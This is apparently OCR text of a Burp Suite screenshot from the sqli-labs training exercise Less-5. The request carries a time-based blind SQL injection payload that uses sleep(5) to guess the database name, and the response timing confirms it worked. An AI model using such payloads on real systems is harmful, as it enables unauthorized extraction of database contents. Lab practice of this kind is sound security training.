 Raw Params Headers Hex
GET /sqli/Less-5/?id=1'+and+if(left(database(),8)%3d'security',sleep(5),1)--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
? < + > 1' and if(length(database())=8,sleep(5),1)-- - 0 matches
Done
Raw Headers Hex HTML Render
Welcome Dhakkan
SQLI DUMB SER
924 bytes | 5,003 millis